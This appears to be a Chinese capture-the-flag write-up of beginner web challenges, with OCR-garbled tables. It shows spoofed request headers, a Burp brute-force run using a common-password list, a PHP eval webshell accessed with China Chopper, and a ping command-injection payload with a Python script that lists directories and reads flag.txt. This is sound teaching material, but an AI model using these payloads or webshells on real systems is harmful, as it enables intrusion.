ip地址必须为123.123.123.123

### <script>document.getElementById("demo").innerH ML="必须来自https://www.google.com";</script> </body> </html>

https://blog.csdn.net/weixin\_43460822

构造referer:https://www.google.com

| GET / HTTP/1.1                                        | Der |
|-------------------------------------------------------|-----|
|                                                       | Dem |
| Host 111.198.29.45:56976                              | Ren |
| User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:60.0) G |     |
| Accept text/html,application/xhtml+xml,applicati      |     |
| Accept-Language zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0  | Do  |
| Accept-Encoding gzip, deflate                         |     |
| Cookie look-here=cookie.php                           |     |
| Connection close                                      |     |
| Upgrade-Insecure-R 1                                  |     |
| Cache-Control max-age=0                               |     |
| X-Forwarded-For 123.123.123.123                       |     |
| referer https://www.google.com_csdo.oof/weixin_222608 |     |

TML="必须来自https://www.google.com";</script>

### <script>document.getElementById("demo").innerH TML="cyberpeace{79d57e470056812024b73b8a9 c21743d}";</script>

</body> </html>

https://blog.csdn.net/weixin\_43460822

九、weak\_auth



此题考查弱口令,进入题目,原来是道暴力破解题 暴力破解适合题目类型:登录密码较为简单,且不会限制登录次数

### Login

| username |       |  |
|----------|-------|--|
|          |       |  |
| password |       |  |
|          |       |  |
|          | login |  |
|          |       |  |
|          | reset |  |

https://blog.csdn.net/weixin\_43460822

用brup爆破,根据字节长度不同,就可知道密码。brup爆破缺点就是找到密码后还在不断尝试,知道字典用完。我觉得如果会写 python脚本来爆破的话,效率肯定比brup好。

| Request 🔺                                                                                                    |                                       |       | Payload                                                                        |           | Status  | Error  | Timeout | Length  | Comment |  |
|----------------------------------------------------------------------------------------------------|---------------------------------------|-------|--------------------------------------------------------------------------------|-----------|---------|--------|---------|---------|---------|--|
| 0                                                                                                    |                                       |       |                                                                                |           | 200     |        |         | 434     |         |  |
| 1                                                                                                    | 123456789                             |       | 200                                                                            |           |         | 434    |         |         |         |  |
| 2                                                                                                    | a1234                                 | 56    |                                                                                |           | 200     |        |         | 434     |         |  |
| 3                                                                                                    | 123456                                |       | 200                                                                            |           |         | 437    |         |         |         |  |
| 4                                                                                                    | a123456789                            |       | 200                                                                            |           |         | 434    |         |         |         |  |
| 5                                                                                                    | 12345                                 | 67890 | )                                                                              |           | 200     |        |         | 434     |         |  |
| 6                                                                                                    | woaini                                | 1314  |                                                                                |           | 200     |        |         | 434     |         |  |
| 7                                                                                                    | qq123                                 | 456   |                                                                                |           | 200     |        |         | 434     |         |  |
| 8                                                                                                    | abc12                                 | 3456  |                                                                                |           | 200     |        |         | 434     |         |  |
| 9                                                                                                    | 12345                                 | 6a    |                                                                                |           | 200     |        |         | 434     |         |  |
| 10                                                                                                    | 123456789a                            |       |                                                                                | 200       |         |        | 434     |         |         |  |
| 11                                                                                                    | 147258369                             |       |                                                                                | 200       |         |        | 434     |         |         |  |
| 12                                                                                                    | zxcvbnm                               |       | 200                                                                            |           |         | 434    |         |         |         |  |
| 13                                                                                                    | 987654321                             |       | 200                                                                            |           |         | 434    |         |         |         |  |
| 14 12345678910                                                                                                    |                                       | 200   |                                                                                |           | 434     |        |         |         |         |  |
| Request                                                                                                    | Respon                                | ise   |                                                                                |           |         |        |         |         |         |  |
| Raw Hea                                                                                                    | ders                                  | Hex   | HTML                                                                           | Render    |         |        |         |         |         |  |
| <meta< td=""><td>chars</td><td>set='</td><td>UTF-8</td><td>"&gt;</td><td></td><td></td><td></td><td></td><td></td><td></td></meta<>      | chars                                 | set=' | UTF-8                                                                          | ">        |         |        |         |         |         |  |
| <title></title>                                                                                                    | wea                                   | k au  | th <td>le&gt;</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> | le>       |         |        |         |         |         |  |
| <td>&gt;</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td>                                  | >                                     |       |                                                                                |           |         |        |         |         |         |  |
|                                                                                                    |                                       |       | (1-                                                                            | 20-51-1   | 20016   |        |         | 57-603  |         |  |
| <pre>&gt;pody&gt;</pre>                                                                                                    | cype                                  | erpea | ace{b                                                                          | 29a5bd    | ecoucar | cd922a | 456000  | 157ab9} |         |  |
| ma</td <td>ybe y</td> <td>ou n</td> <td>eed a d</td> <td>lictionar</td> <td>y&gt;</td> <td></td> <td></td> <td></td> <td></td> <td></td> | ybe y                                 | ou n  | eed a d                                                                        | lictionar | y>      |        |         |         |         |  |
| <td>&gt;</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td>                                  | >                                     |       |                                                                                |           |         |        |         |         |         |  |
|                                                                                                    |                                       |       |                                                                                |           |         |        |         |         |         |  |
| 5/110/12                                                                                                    | nttps://biog.csdn.net/weixin_43460822 |       |                                                                                |           |         |        |         |         |         |  |

#### +、webshell



| 题目描述: | 小宁百度了php一句话,觉着很有意思,护       | 并且把它放在index.php里。                     |
|-------|----------------------------|---------------------------------------|
| 题目场景: | http://111.198.29.45:45692 | 2                                     |
|       |                            | <b>一</b> 删除场景                         |
|       | 倒计时:03:59:24  延时           |                                       |
| 题目附件: | 暂无                         | https://blog.csdn.net/weixin_43460822 |

## 你会使用webshell吗?

<?php @eval(\$\_POST['shell']);?>

https://blog.csdn.net/weixin\_43460822

这道题明显考查后门的利用,对于这道题我们用菜刀工具。

| 回 添加SHELL         |                              |           | × -09-2                             |
|-------------------|------------------------------|-----------|-------------------------------------|
| aspa地址: [http://1 | 11.198.29.45:45692/index.php |           | shell 2019-09-2                     |
| 配置:<br>php        | c 127.0.0.1                  | (T)MYSQL( | 2019 -09-2                          |
|                   |                              |           |                                     |
| 备注:  <br> 默认类别    | PHP (Eval)                   | GB2312    | <b>添加</b><br>In.nei/weixin_43460822 |

一连接服务器,就看到flag.txt

| /<br>var<br>www<br>html | 🖺 flag. txt | 2019-09-28 07:57:48 | 44  | 0664 |
|-------------------------|-------------|---------------------|-----|------|
|                         | index. php  | 2018-09-27 04:02:04 | 539 | 0664 |

打开便可拿到flag值

cyberpeace{7080b946590cbf352e487ba7f75d00d5}

十一、command\_execution(命令执行)

| Command_execution 1 最佳Writeup由pinepple提 | 供                 |
|-----------------------------------------|-------------------|
| 难度系数:                                   |                   |
| 题目来源: Cyberpeace-n3k0                   |                   |
| 题目描述:小宁写了个ping功能,但没有写waf,X老师告诉她这是非常危险   | 韵,你知道为什么          |
| 题目场景: 🔔 http://111.198.29.45:55999      |                   |
| ·····································   |                   |
| 倒计时:03:59:30   延时                       |                   |
| 题目附件: 暂无 https://blog.csdn.ne           | t/weixin_43460822 |

## PING 请输入需要ping的地址 PING ping -c 3 127.0.0.1&&ls PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp\_seq=1 ttl=64 time=0.068 ms 64 bytes from 127.0.0.1: icmp\_seq=2 ttl=64 time=0.048 ms 64 bytes from 127.0.0.1: icmp\_seq=3 ttl=64 time=0.051 ms --- 127.0.0.1 ping statistics ---3 packets transmitted, 3 received, 0% packet loss, time 1998ms rtt min/avg/max/mdev = 0.048/0.055/0.068/0.012 ms index.php 看到除了执行ping命令,而且执行ls命令

```
用脚本找到flag位置
```

#### import requests

```
url = "http://111.198.29.45:38835/"
```

list = ['bin', 'boot', 'dev', 'etc', 'home', 'lib', 'lib64', 'media', 'mnt', 'opt', 'proc', 'root', 'run', 'run. sh', 'sbin', 'srv', 'sys', 'tmp', 'usr', 'var']

```
for i in list:
```

```
payload = {"target": "127.0.0.1 | ls ../../%s" % i}
```

res = requests.post(url, data=payload).text

if "flag" in res:

print("current: ", i)

break

找到flag位置在home目录下



进去home目录下看看,构造命令127.0.0.1&&ls .../.../.../.../.../home/

```
ping -c 3 127.0.0.1&&ls ../../../../home/
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.037 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.031 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.039 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.031/0.035/0.039/0.007 ms
flag.txt
```

<u> https://blog.csdn.net/weixin\_434608</u>

读取flag.txt,命令是: cat .../.../.../.../home/flag.txt

```
ping -c 3 127.0.0.1 && cat ../../../home/flag.txt
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.062 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.049 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.056 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2000ms
rtt min/avg/max/mdev = 0.049/0.055/0.062/0.010 ms
cyberpeace{bb66cfa06150a43ef78939abb812ad6b}
```

```
+二、simple_php
```



打开网址页面如下:

```
<?php
show_source(__FILE__);
include("config.php");
$a=@$_GET['a'];
$b=@$_GET['b'];
if($a==0 and $a){
    echo $flag1;
}
if(is_numeric($b)){
    exit();
}
if($b>1234){
    echo $flag2;
}
?>
```

简单审计下代码,发现需要以get的方式传入两个参数a和b。

a参数的要求 a必须等于0且a为真

b参数的要求 b不能为数字且b大于1234

这道题的核心问题是理解PHP语言的弱类型



```
https://blog.csdn.net/weixin_43460822
```